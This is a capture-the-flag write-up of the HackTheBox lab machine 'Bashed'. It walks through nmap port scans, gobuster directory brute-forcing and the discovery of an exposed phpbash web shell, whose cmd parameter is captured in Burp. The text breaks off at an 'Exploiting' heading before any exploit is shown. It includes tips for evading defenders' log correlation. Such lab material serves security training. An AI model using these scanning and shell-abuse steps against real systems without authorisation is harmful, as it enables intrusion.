 Bashed
Introduction
In this post I am going to explain the resolution of the box Bashed of HackTheBox. It is a linux machine of easy difficulty that has been on the platform for quite some time. It is a retired machine that is included in the famous TJnull’s list. The summary of the flags is as follows:
user.txt: Expose unprotected tools under development.root.txt: Abuse of scheduled tasks executed by root.
Resolution
Information gathering
Port scan
First of all, as always, we prepare the working directory with the necessary folders to have all the information classified. Next, we scan all the ports with nmap.
1
2
3
4
5
mkdir Bashed;
cd Bashed;
mkdir {information_gathering,exploiting,post_explotation,others}; touch ip
echo "10.10.10.68" > ip;
nmap -sT -Pn -n -p- -oG information_gathering/complete.nmap $(cat ip)
The parameters of this scan are as follows:
-sT-> It performs a connect scan, i.e. it does not leave any open connections. This is not really important in CTFs, but in real jobs it is, so as not to consume more resources than the audited server. It is also less noisy.-Pn-> It treats all hosts as if they were online, i.e. no matter if they don’t respond to ping, it will try to connect to every port. This is done because a common security measure is to disable the ICMP protocol, which would cause the map to report the host as inactive, when it may be exposing services.-n-> Do not do DNS resolution. We almost always don’t care what hostname it has, we go by the IP, and so we save a request to the DNS servers and gain speed.-p--> Scan all 65535 ports. This parameter (-p) would receive the ports like this: -p22; -p1-65535; -p U:53,111,137,T:21-25,80,139,8080,S:9. However, if we want all the ports, we indicate it with the dash.-oG-> Normally the “o” argument is for “output”, and this case is no different. However, nmap supports several formats for saving scan output. This case (-oG) is “Grepable”, which is specially designed to make it easy to search for information with grep. When we have a lot of targets this is really interesting.
Returning for a second to the issue of scanning with the connect method, if we want speed at the cost of being noisier and spending more resources, we can launch the following scan:
1
sudo nmap -sS --min-rate=5000 -Pn -n -p- -vvv $(cat ip)
In any case, the result will be the same, as long as we are not detected and defensive firewall rules are not applied, but in CTFs this is not usual. It is as follows:
1
2
3
4
5
6
7
Nmap scan report for 10.10.10.68
Host is up (0.050s latency).
Not shown: 65534 closed tcp ports (conn-refused)
PORT   STATE SERVICE
80/tcp open  http

Nmap done: 1 IP address (1 host up) scanned in 16.90 seconds

As we can see, port 80 appears to be open, normally the port for the http protocol, but we cannot be sure yet, as you know this is only a convention. To make sure, the next step is to perform a scan that gives us some more information about the services on the target server. This is done as follows:
1
nmap -sTCV -Pn -n -p80 -oN information_gathering/targets.nmap $(cat ip)
-sTCV-> This is a contraction of three different options:-sT,-sCand-sV. The first one has already been explained above. The other two are as follows:-sC-> Performs a script scan using the default set of scripts. These scripts are internal to nmap, and are responsible for making certain requests to gather more information. Specific scripts can be specified.-sV-> Probe open ports to determine service/version info.
-oN-> As before, it is an option to save the scan result, but this time it is saved in “map” format, i.e. the tool’s standard format.
 nmap targets
This scan confirmed that it is an http server and also told us the software version. It is always necessary to look for the version of the services and their public exploits to find potential security holes, but in this case I can tell you that it does not apply.
Manual web inspection

Great, now we move on to the manual review of the website. We need to see what it looks like, what kind of information is there, what services it provides, etc. To do this we go to firefox and navigate to port 80.
 web inspection
We see that there are many references to “phpbash” software, including a link to a GitHub repository with the code, which opens a web terminal emulating a bash console. It sounds interesting that something like this is in the production environment :D.
Directory brute-forcing
Once we have inspected the web page by hand, we move on to a brute-force directory discovery attack. For this I used the gobuster tool.
1
gobuster dir -u "$(cat ip)/" -w /usr/share/wordlists/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt --random-agent -b 404 -o information_gathering/80_.gb
The parameters of this command are as follows:
-u-> The url to bruteforce.-w-> The wordlist.--random-agent-> It creates random user-agents for requests. It can be used to make log correlation by the defensive team a little more difficult.-b-> HTTP response status codes that you don’t want to pick up their response.-o-> File to save the result.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url:                     http://10.10.10.68/
[+] Method:                  GET
[+] Threads:                 10
[+] Wordlist:                /usr/share/wordlists/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Negative Status codes:   404
[+] User Agent:              --random-agent
[+] Timeout:                 10s
===============================================================
2022/07/11 13:40:58 Starting gobuster in directory enumeration mode
===============================================================
/images               (Status: 301) [Size: 311] [--> http://10.10.10.68/images/]
/uploads              (Status: 301) [Size: 312] [--> http://10.10.10.68/uploads/]
/php                  (Status: 301) [Size: 308] [--> http://10.10.10.68/php/]
/css                  (Status: 301) [Size: 308] [--> http://10.10.10.68/css/]
/dev                  (Status: 301) [Size: 308] [--> http://10.10.10.68/dev/]
/js                   (Status: 301) [Size: 307] [--> http://10.10.10.68/js/]
(...)

We have just discovered a number of previously unseen directories. Let’s take a special look at the dev directory. Why? Because if it is a project under development, it has a good chance of not being finished and not having the correct security measures in place. In general, pentesters love the development functionality exposed in the production environment.
 dev directory
 PHP bash shell
We enter any of the links that appear and we arrive at a console just like the one we were talking about on the home screen. After a few tests we can see that it seems to be quite functional, we are the www-data user, Apache’s default user. Now it would be very easy to go to the home of the limited user and take the flag, but let’s do something more comfortable and funny.
Vulnerability analysis
When we type a command in this web terminal, we are making an HTTP request to the server with probably the command we want to execute. In order to be able to examine this request more at a low level we are going to use Burp.
We capture the request and see the cmd parameter where our command is actually travelling to the server. Now let’s create a loop so we can have that terminal.
 Burp
Burp
Exploiting
1
